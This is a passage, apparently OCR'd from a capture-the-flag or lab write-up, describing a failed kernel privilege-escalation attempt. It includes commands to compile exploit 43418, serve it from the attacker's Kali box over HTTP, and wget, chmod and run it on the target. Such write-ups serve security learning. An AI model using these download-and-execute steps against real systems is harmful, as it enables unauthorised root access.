
compiled exploit file to the target machine. When we run
the exploit we are unable to get a privileged shell as it
shows an error saying that the kernel version is not
recognized.
In Kali machine:
gcc -o priv 
43418.
c
python -m SimpleHTTPServer 
80
On target machine:
wget http:
//10.10.14.2/priv
chmod +x priv
./priv